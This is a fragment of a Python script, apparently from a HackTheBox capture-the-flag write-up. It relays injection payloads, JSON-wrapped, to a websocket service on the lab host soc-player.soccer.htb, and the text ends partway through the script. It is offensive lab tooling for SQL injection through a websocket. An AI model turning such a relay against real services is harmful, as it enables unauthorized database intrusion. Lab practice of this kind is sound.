 1 from http.server import SimpleHTTPRequestHandler
2 from socketserver import TCPServer
3 from urllib.parse import unquote, urlparse
4 from websocket import create_connection
5
6 ws_server = "ws://soc-player.soccer.htb:9091"
7
8 def send_ws(payload):
9         ws = create_connection(ws_server)
10         # If the server returns a response on connect, use below line
11         #resp = ws.recv() # If server returns something like a token on connect you can find and extract from here
12
13         # For our case, format the payload in JSON
14         message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
15         data = '{"id":"%s"}' % message
16
17         ws.send(data)
18         resp = ws.recv()
19         ws.close()
20